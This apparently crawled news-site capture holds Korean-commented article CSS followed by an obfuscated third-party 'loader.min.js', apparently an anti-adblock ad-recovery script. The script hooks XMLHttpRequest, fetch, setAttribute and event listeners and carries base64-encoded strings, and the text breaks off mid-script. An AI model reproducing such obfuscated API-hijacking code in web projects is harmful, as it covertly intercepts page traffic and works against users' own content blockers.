    line-height: 38px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    color: #999;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #999;
}

.block li span {
    /* display:inline-block;
    padding:2px 5px 4px 5px;
    background:#e60012; */
    color: #fff;
    margin-right: 2px;
}

.block li em {
    position: relative;
    top: 1px;
    color: #999
}

/********** A Line_news **********/
.aline_news {
    width: 100%;
    height: 50px;
    background: #fff
}

/* 190813_네이버채널구독 연계 배너 */
.naver_channel {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 999999
}

/********** BEGIN: 210317 광고 추가 **********/
#innoramegbLodK {
    font-family: 'Malgun Gothic', '맑은 고딕', 'Apple SD Gothic Neo', '돋움', Dotum, '굴림', Gulim, Verdana, Arial, sans-serif;
    overflow: hidden;
    display: block;
    background-color: #ffffff;
    width: 100%;
    max-width: 310px;
    height: 80px;
    padding: 0px 0px 0px 0px;
    margin: 0 auto 0px auto;
    border-width: 0px 0px 0px 0px;
    border-style: initial;
    border-color: #000000;
}

#innoramegbLodK .subject {
    color: #000000;
    font-size: 15px;
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    border-width: 0px 0px 0px 0px;
    border-style: initial;
    border-color: #000000;
    border-bottom-color: #ffffff;
    background-color: #000000;
    font-weight: bold;
    text-align: left;
    font-style: normal;
    display: block;
}

#innoramegbLodK .ad {
    position: relative;
    display: block !important;
}

#innoramegbLodK .ad div {
    position: absolute;
    top: 40px;
    right: 0;
    background-color: #ddd;
    border-radius: 0px;
    padding: 2px 4px;
    color: #fff;
    font-size: 10px;
}

#innoramegbLodK ul {
    margin: 0px;
    padding: 0px;
}

#innoramegbLodK .item {
    overflow: hidden;
    display: block;
    vertical-align: top;
    list-style: none;
    background-color: #ffffff;
    width: auto;
    max-width: 96%;
    height: auto;
    padding: 0px 0px 0px 0;
    margin: 0px 0px 0px 0px;
    border-width: 0px 0px 0px 0px;
    border-color: #000000;
}

#innoramegbLodK .item .thumb {
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    border-width: 0px;
    border-style: initial;
    border-color: #000000;
}

#innoramegbLodK .item .thumb a {
    display: block;
}

#innoramegbLodK .item .title a {
    display: block;
    color: #333;
    font-size: 16px;
    font-weight: bold;
    line-height: 32px;
    text-align: left;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0px 20px 0px 12px;
    margin: 0px 0px 0px 0px;
    letter-spacing: -0.05px;
    position: relative;
    height: auto;
}

#innoramegbLodK .item .title a:before {
    content: ' ';
    width: 0px;
    height: 0px;
    line-height: 0px;
    top: 12px;
    left: 0px;
    position: absolute;
    content: url('https://image.edaily.co.kr/images/content/bullet2_7x7.png');
}

#innoramegbLodK .item .summary a {
    display: block;
    color: #000000;
    font-size: 15px;
    font-weight: normal;
    line-height: 30px;
    text-align: left;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0px 0px 0px 10px;
    margin: 0px 0px 0px 0px;
}

#innoramegbLodK .item .summary a:before {
    color: #ff0000;
    font-size: 14px;
}

a {text-decoration: none}

/* 다음 기자 Pick */
.relTarget {
    margin: 0px 0px 30px 0;
    padding: 25px 20px 0px 20px;
    border-top: 1px dashed #eee;
    border-bottom: 1px dashed #eee;
}

.relTarget .mtit {
    margin: 0 0 11px 0;
    font-size: 1.2rem;
    font-weight: bold;
}

.relTarget ul li {
    position: relative;
    margin: -10px 0 0 0;
    padding: 0 0 0 15px
}

.relTarget ul li a {
    overflow: hidden;
    display: inline-block;
    width: 100%;
    font-size: 1.1rem;
    font-weight: bold;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 19.5px;
}

.relTarget ul li:first-child {
    margin: 0 0 0 0;
}

.relTarget ul li::after {
    content: "";
    position: absolute;
    top: 6px;
    left: 0;
    width: 7px;
    height: 7px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 7' style='enable-background:new 0 0 7 7' xml:space='preserve'%3E%3Cpath style='fill:red' d='M3 4V0H0v7h7V4z'/%3E%3C/svg%3E")
}

.realtalk_zone {
    display: flex;
    justify-content: center;
    padding: 30px 0
}

.realTalk {
    padding: 0 20px;
    border-top: 1px dashed #ddd;
    background: #fff;
}
.adTarget01 {
    margin: 5px 0 15px 0
}
.adTarget02 {
    width: 100%;
    margin: 30px 0!important;
    /* padding: 25px 20px 0 20px; */
    text-align: center;
    /* background: #f5f5f5; */
}
/********** END: 210317 광고 추가 **********/


/* S:20250521 aichat 배너 추가 */
.aichat_banner_md {
    position: relative;
    display: flex;
    width: 100%;
    height: 35px;
    background-color: #4d6bfe;
}

.aichat_banner_md.ani02, 
.aichat_banner_md.ani04 {
    overflow:hidden
}
.aibanner_md_text {
    position: absolute;
    top: -4px;
    left: -4px;
    width: 255px;
    height: 45px;
    z-index: 2;
}
.aibanner_md_aniimg img, 
.aibanner_sm_aniimg img, 
.aibanner_md_text img {
    width: 100%;
}

.ani01 .aibanner_md_aniimg {
    position: absolute;
    top: -24px;
    right: -80px;
    width: 80px;
    height: 80px;
    z-index: 1;
}
.ani02 .aibanner_md_aniimg {
    position: absolute;
    top: -6px;
    right: 7px;
    width: 60px;
    height: 60px;
    z-index: 1;
}
.ani03 .aibanner_md_aniimg {
    position: absolute;
    top: -33px;
    right: -12px;
    width: 70px;
    height: 70px;
    z-index: 1;
}
.ani04 .aibanner_md_aniimg {
    position: absolute;
    top: -28px;
    right: -35px;
    width: 105px;
    height: 70px;
    z-index: 1;
}


.aichat_banner_sm .aism_tex {
    display: flex;
    gap: 10px;
    padding-bottom:4px;
    border-bottom: 1px dashed #ddd;
}
.aichat_banner_sm .aism_tex strong {
    color:#4d6bfe;
    font-weight: 600;
}
.aichat_banner_sm {
    position: relative;
    display: flex;
    width: 330px;
    height: 35px;
    margin-left: auto;
    background-color: #4d6bfe;
    justify-content: flex-end;
}

.aibanner_sm_text {
    position: absolute;
    top: 5px;
    left: 15px;
    z-index: 2;
}
.aibanner_sm_text img {
    width: calc(100% - 15px)!important
}
.aibanner_sm_aniimg {
    position: absolute;
    top: -32px;
    left: -73px;
    width: 72px;
    height: 72px;
    z-index: 1;
}



/* E:20250521 aichat 배너 추가 */


/*-----------------------------------------------------------------------------------------------------------------
														mediaquary
-------------------------------------------------------------------------------------------------------------------*/
@media screen and (min-width:640px) {

    /*기사상세 제목 */
    .newsdetail .article_head>h1 {
        font-size: 2.3em;
        line-height: 1.3em;
        margin-bottom: 0.5em;
        letter-spacing: -0.1rem
    }

    .newsdetail .article_summary {
        font-size: 20px
    }

    /* 기사본문 */
    .newsdetail .article_body {
        font-size: 1.3em;
        line-height: 1.8em
    }

    .newsdetail .article_body > div {
        font-size: 1em;
        line-height: 1.8em
    }

    .newsdetail .article_summary>p {
        font-size: 1.3rem;
        line-height: 1.8em
    }

    /*  관련 이슈 */
    .article_issue>ul li:first-child {
        font-size: 18px;
        line-height: 23px;
        width: 77%;
        padding-top: 2.8%
    }

    /* hashtag */
    .hashtag ul li {
        padding: 7px 14px 7px 12px;
        font-size: 18px;
        letter-spacing: -1px
    }

    .today_issue .todayissue ul li .thumbimg {
        max-height: 150px
    }

    /* .snsbox > .font_layer{width:50%;padding:15px 3%} */

}

@media screen and (max-width:500px) {
    .newsdetail .article_head .btn_util {
        margin-top: 14px
    }

    /* S:20250521 aichat 배너 추가 */
    .aichat_banner_sm {
        width: 100%;
    }
    .aibanner_sm_aniimg {
        top: -59px;
        left: 50%;
        -webkit-transform: translateX(-50%);
                transform: translateX(-50%);
        
    }
    .aibanner_sm_text {
        left: 50%;
        -webkit-transform: translateX(-50%);
                transform: translateX(-50%);
        width: calc(100% - 20px);
        max-width: 303px;;
        z-index: 2;
    }
    .aibanner_sm_text img {
        width: 100% !important;
    }
    
}

/*  관련 이슈  */
@media screen and (max-width:413px) {

    /*  관련 이슈 */
    /* .article_issue > ul li:first-child{font-size:14px;line-height:19px;width:60%;padding-top:3%} */
    /* .article_issue .sub_issu span i{font-size:1.1rem;line-height:2rem} */
    /* .article_issue .sub_issu span i:before{top:-14px} */
    /* .today_issue .todayissue ul li .ment_tit{font-size:14px;line-height:15px} */
    .ad_img_box_02>iframe[title="ad_img_box_02"],
    .ad_img_box_02>iframe[title="ad_img_box_03"] {
        height: 170px
    }

    /* 상세페이지 이슈기획 */
    .article_issue>ul li:first-child {
        width: 67%
    }
}

@media screen and (max-width:400px) {

    /*기사상세 제목 */
    .newsdetail .article_head>h1 {
        line-height: 1.3em;
        margin-bottom: 0.3em;
        letter-spacing: -0.1rem
    }

    .newsdetail .article_head .author_info {
        top: 9px
    }

    .newsdetail .article_head .author_info .name {
        padding-right: 2px
    }

    .newsdetail .article_head .author_info .name i {
        padding-left: 5px;
        color: #eee
    }

    .newsdetail .article_head .btn_util {
        margin-top: 10px !important
    }
}

@media screen and (max-width:360px) {

    /* hashtag */
    .hashtag ul li {
        padding: 3px 10px 3px 8px;
        font-size: 0.9rem;
        letter-spacing: -1px
    }

    /* 댓글달기 SNS */
    .commnt_sns .commentbox {
        padding: 5px 10px;
        font-size: 0.9rem;
        letter-spacing: -1px
    }

    .commnt_sns .commentbox a>span:before {
        top: -1px;
        font-size: 11px
    }

    .commnt_sns .sns_btn {
        margin-top: -5px
    }

    .commnt_sns .sns_btn>li {
        float: left;
        margin-left: -7px;
        font-size: 0
    }

    /* .today_issue .todayissue ul li .thumbimg{max-height:80px} */
    /* 상세페이지 이슈기획 */
    .article_issue>ul li:first-child {
        width: 64%
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://07c225f3.online/loader.min.js
body_size: 28842
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["crios","close","onLine","call","eventStatus","getWindowId","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","abc","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","parseInt","ghi","exec","176484bHpCnr","clearInterval","gpt-publisher","as-revalidator","})()","fromCharCode","filter","AdShield API cmd.push","hostage","version","_isTcfNeeded","appendScriptElementAsync","ZGdnbg==",", Script-Crc32: ","gpt-andbeyond","useragent","shift","startsWith","error on googletag.pubads()","fGAJJ1JxajZDTldIXUk4c3g3dTNm","parentElement","reduce","listenerId","__gpp not found within timeout","resources-v2://","random","reserved1Input","cmVzZXJ2ZWQx","FontFace","wrong googletag.pubads()","], X-Crc32: ","Failed to fetch script: ","_as_res","players","HTMLLinkElement","headers","/resources/v2/","), url: ","History","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","insertAfter","prototype","catch","&url=","as_","HTMLFormElement","protocol","aXJycg==","document.querySelectorAll","Window_decodeURIComponent","adthrive","getDeviceInfo","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","wp-data","removeItem","String","parent","evaluate","elem","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","android","v7.5.71","querySelectorAll","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","scribd.com","findIndex","@@toPrimitive must return a primitive value.","isNaN","setAttribute","symplr","Window","createElement","MessagePort","X-Crc32","getTime","Failed to load website due to adblock: ","#as_domain","cachedResultIsInAdIframe","document.getElementsByClassName","clearTimeout","width","setInterval","coupang-dynamic","stack","gpt-adshield","data-sdk","isArray","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","https://","isInIframe",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"write","as_domain","fetchScript error(script malformed), url: ","debug","object-keys","property","Math","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","innerText","freestar","reserved1","encodeURI","CSSStyleDeclaration","document.classList.contains","try-catch","aXRoYw==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","querySelector","sdkVersion","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","frameElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","adfit","ddg/","DocumentFragment","Failed to load script: ","gpt-geniee","d2VneWpwenV4MzhxMmE5dm1pZm90","unknown","num","append","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","setProperty","get","style","gpt-nextmillenium","encodeURIComponent","document.head.appendChild, removeChild, childNodes","addModule","collect","OWptYW53eXF4MHM1NHp1dG82aA==","loading","attributionSrc","data-resource","toPrimitive","application/javascript","getElementsByTagName","max","Node_baseURI","span","originalUrl","cWJ1dw==","replaceChild","alert","insertAdjacentHTML","navigator","TopLevelCss","insertRule","IFrame","HTMLAnchorElement","srcset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charAt","string","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","nthChildOf","number","api","aWQ=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Date.now is not a function","POST","flatMap","Number","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","div","contentWindow","stylesheet","includes","gpt-adingo","worldhistory.org","rel","httpEquiv","domain switch: no src attribute","SharedStorageWorklet","javascript:","a2Zwdg==","setItem","signalStatus","responseXML","picrew.me",", source length: ","initial","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","width not set properly","gpt-interworks","HTMLElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bmxvYw==","className","setImmediate","math-random","opera","Map","pathname","test/view/passed","[data-uri]","traffective","getAttributeNames","cmVzZXJ2ZWQxSW5wdXQ=","CSSStyleDeclaration.set/get/removeProperty","dmtkcw==","scrollX,Y","fetchLater","get-computed-style","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","http://","Css","cultureg","pagehide","script not executed(blob)","&error=","polarbyte","left","insertBefore","c204ZmtocndhOTR5MGV1cGoybnEx","MessageEvent","EventTarget_addEventListener",".js","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","promise","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","btoa","HTMLSourceElement","img","/script/","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ssmas","anymind","tel:","document - find element","adshield-native","open","responseURL","adshieldMaxRTT","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getComputedStyle","source","requestIdleCallback not exists","cmVzZXJ2ZWQy","resolve","prod","log","classList","add","728","self","[native code]","script not executed(inline)","Element_innerHTML","Element_getAttribute","warn","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","atob","document","responseText","writeln","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","AS-ENCODED-VAL","Script","fetch","json","textContent","data-query","getGPPData","dispatchEvent","randomize","getEntriesByType","concat","blob:","copyScriptElement","144666ImMMfg","<html></html>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","src","aditude","promise tainted","Blob","NodeList","return this","about:","load","c3ZtbQ==","__gpp","parse","finally","remove","base64 failed","wrong contentWindow","w2g","right","121082rxxVQQ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","getPropertyValue","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","head","undefined","teads","gpt-adsinteractive","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLStyleElement","N3k6eDIxOF1VI05DfW5XYU1Te0w=","RegExp","reserved1Output","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getItem","replaceScriptElementAsync","isInAdIframe","ar-yahoo-v1","UserAgent","matches","Document","Element.remove","cmVzZXJ2ZWQxT3V0cHV0","https://report.error-report.com/modal?eventId=&error=","gpt-clickio","fXFCPHpgUFpbWUg6MHNqdmFPcA==","hidden","requestAnimationFrame","error on contentWindow","sectionChange","cache_is_blocking_ads","json.parse","fuse","__sa_","referrer","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","sentrySampleRatio","hasAttribute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","CrOS","data:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","gpt-firstimpression","gpt-funke","edl",". Phase: ","TkduRThhX3kuRmpZTz00dzNdcDc=","raptive","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","boundingClientRect","confirm","stopImmediatePropagation","script malformed. source length: ","div#contents > span#ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","visualViewport","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","link","can't access document.hidden","chrome","JlhEX1FPaE1ybHRwUjFjNHpHClk=","domain switched","race","940qYLpGu","length","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Forcepoint","lastIndexOf","edg/","push","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element","innerWidth","Click","now","dable","Navigator","IntersectionObserverEntry","document.getElementsByTagName","nextSibling","statusText","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","html","_as_req","idx","minutemedia","Element_setAttribute","regexp-test","some","abs","PerformanceEntry","core-ads","mailto:","gpt-minutemedia","Loader aborted: ","height",", X-Length: 